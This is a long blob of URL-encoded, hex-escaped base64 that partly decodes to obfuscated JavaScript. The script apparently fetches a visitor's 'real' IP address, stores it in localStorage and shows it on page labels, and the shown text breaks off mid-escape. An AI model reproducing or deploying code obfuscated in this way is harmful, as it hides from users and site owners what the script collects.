D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx5A%5Cx6C%5Cx64%5Cx47%5Cx4E%5Cx6F%5Cx53%5Cx56%5Cx42%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx34%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx5A%5Cx6C%5Cx64%5Cx47%5Cx4E%5Cx6F%5Cx53%5Cx56%5Cx42%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx34%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx44%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx35%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx54%5Cx47%5Cx46%5Cx69%5Cx5A%5Cx57%5Cx78%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx77%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx54%5Cx47%5Cx46%5Cx69%5Cx5A%5Cx57%5Cx77%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx67%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx52%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx68%5Cx64%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx50%5Cx57%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx73%5Cx55%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx46%5Cx6E%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx33%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx6C%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx6C%5Cx6D%5Cx4B%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx43%5Cx6C%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx48%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx45%5Cx78%5Cx68%5Cx59%5Cx6D%5Cx56%5Cx73%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx6C%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx45%5Cx78%5Cx68%5Cx59%5Cx6D%5Cx56%5Cx73%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx46%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx77%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx34%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx35%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx33%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx41%5Cx39%5Cx62%5Cx47%5Cx39%5Cx6A%5Cx59%5Cx57%5Cx78%5Cx54%5Cx64%5Cx47%5Cx39%5Cx79%5Cx59%5Cx57%5Cx64%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx64%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx78%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx61%5Cx57%5Cx59%5Cx6F%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx41%5Cx70%5Cx65%5Cx32%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx66%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%